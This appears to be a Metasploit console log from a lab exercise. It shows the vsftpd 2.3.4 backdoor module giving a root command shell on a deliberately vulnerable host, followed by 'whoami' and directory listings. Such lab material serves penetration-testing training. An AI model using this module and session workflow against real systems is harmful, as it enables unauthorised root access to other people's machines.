 msf exploit(unix/ftp/vsftpd_234_backdoor) >
[*] Stopping exploit/multi/handler
sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
3 shell cmd/unix 150.100.50.3:33017 → 150.100.50.4:6200 (150.100.50.4)
msf exploit(unix/ftp/vsftpd_234_backdoor) > sessions -i 3
[*] Starting interaction with 3...
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
whoami
root
cd home/msfadmin
ls
vulnerable